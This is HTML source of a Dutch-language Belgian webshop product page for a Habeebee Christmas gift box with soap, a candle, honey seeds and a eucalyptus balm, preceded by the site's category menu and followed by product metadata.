                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">
            
                            <span class="menu-title">Bieren glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">
            
                            <span class="menu-title">Liqueuren &amp; aperitief</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">
            
                            <span class="menu-title">Wijn &amp; mousserende wijn</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">
            
                            <span class="menu-title">Mousserende wijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/122-wijn">
            
                            <span class="menu-title">Wijn</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/39-rum-whisky">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/74-belgische_geschenk">
            <span itemprop="name">Cadeau</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/32-geschenkdozen">
            <span itemprop="name">Geschenkdozen</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/geschenkdozen/3185-savons-le-monde-box-400g-habeebee-5430000573580.html">
            <span itemprop="name">Christmas Box  (Habeebee)</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.panierdeloise.be/nl/geschenkdozen/3185-savons-le-monde-box-400g-habeebee-5430000573580.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.panierdeloise.be/5525-large_default/savons-le-monde-box-400g-habeebee.jpg" alt="" title="" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/5525-large_default/savons-le-monde-box-400g-habeebee.jpg" data-zoom-image="https://www.panierdeloise.be/5525-large_default/savons-le-monde-box-400g-habeebee.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.panierdeloise.be/5525-medium_default/savons-le-monde-box-400g-habeebee.jpg"
                      data-image-large-src="https://www.panierdeloise.be/5525-large_default/savons-le-monde-box-400g-habeebee.jpg"
                      src="https://www.panierdeloise.be/5525-home_default/savons-le-monde-box-400g-habeebee.jpg"
                      alt=""
                      title=""
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-3185">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.panierdeloise.be/5525-large_default/savons-le-monde-box-400g-habeebee.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Het verbond van de 4 verrukkelijke zepen</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-3185">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/5525-large_default/savons-le-monde-box-400g-habeebee.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.panierdeloise.be/5525-medium_default/savons-le-monde-box-400g-habeebee.jpg" alt="" title="" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Christmas Box  (Habeebee)</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Delen</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.panierdeloise.be%2Fnl%2Fgeschenkdozen%2F3185-savons-le-monde-box-400g-habeebee-5430000573580.html" class="text-hide" title="Delen" target="_blank">Delen</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Christmas+Box++%28Habeebee%29 https%3A%2F%2Fwww.panierdeloise.be%2Fnl%2Fgeschenkdozen%2F3185-savons-le-monde-box-400g-habeebee-5430000573580.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.panierdeloise.be%2F5525%2Fsavons-le-monde-box-400g-habeebee.jpg&amp;url=https%3A%2F%2Fwww.panierdeloise.be%2Fnl%2Fgeschenkdozen%2F3185-savons-le-monde-box-400g-habeebee-5430000573580.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div id="ts_product_widget">
</div>
<script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
<script type="text/javascript">
    var summaryBadge = new productStickerSummary();
    summaryBadge.showSummary({
    'tsId': 'X5DA882A7306391D44C22EFF4D6A6E75B',
    'sku': ['Habeebee'],
    'element': '#ts_product_widget',
    'starColor' : '#ff5333',
    'starSize' : '14px',
    'fontSize' : '12px',
            'showRating' : 'true',
        'scrollToReviews' : 'false',
            'enablePlaceholder': 'true'
    });
</script>

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="3185" data-is-logged="" data-product-link="https://www.panierdeloise.be/nl/geschenkdozen/3185-savons-le-monde-box-400g-habeebee-5430000573580.html">
						<i class="material-icons">&#xE150;</i>
						Write a review
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="29.9">€ 29,90</span>

          

          

          
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Inclusief belasting
                    
              
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="3185"></div>

  <div id="product-description-short-3185" class="description-short" itemprop="description"><p>Het verbond van de 4 verrukkelijke zepen</p></div>

<div class="product-actions">
  
    <form action="https://www.panierdeloise.be/nl/winkelmandje" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
      <input type="hidden" name="id_product" value="3185" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Aantal</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Aantal"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            Op voorraad
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            In winkelwagen
          </button>

          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3185" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
            
          </div>
		
        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Vernieuwen">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-5-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">100% veilige betaling</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-1-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Verkoop punten van ambachtelijke producten</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-2-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Niet tevreden, geld terug !</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-3-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">1ste belgische webshop van ambachtelijke en bio producten</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Omschrijving</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Productdetails</a>
			</li>
		    		    			    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#extra-0"
					role="tab"
					aria-controls="extra-0">Trusted Shops Reviews</a>
				</li>
		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Reviews</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><h3>Christmas Box  (Habeebee)</h3>
<p>Samengesteld uit een deugdzame zeep, een kaars, een zak honingzaden en</p>
<p>de nieuwe balsem "kerstboom" met essentiële oliën van eucalyptus, balsemspar</p>
<p>en ravintsara die de hele winter troost.<br /><br /><br /><br /><strong>Fabrikant</strong>: Habeebee (Brussel)</p>
<p></p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Habeebee&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;32&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac\u00a029,90&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-12-03 20:16:06&quot;,&quot;date_upd&quot;:&quot;2026-01-08 14:38:21&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;habeebee&quot;,&quot;meta_keywords&quot;:&quot;habeebee&quot;,&quot;meta_title&quot;:&quot;habeebee&quot;,&quot;link_rewrite&quot;:&quot;savons-le-monde-box-400g-habeebee&quot;,&quot;name&quot;:&quot;Christmas Box  (Habeebee)&quot;,&quot;description&quot;:&quot;&lt;h3&gt;Christmas\u00a0Box\u00a0 (Habeebee)&lt;\/h3&gt;\r\n&lt;p&gt;Samengesteld uit een deugdzame zeep, een kaars, een zak honingzaden en&lt;\/p&gt;\r\n&lt;p&gt;de nieuwe balsem \&quot;kerstboom\&quot; met 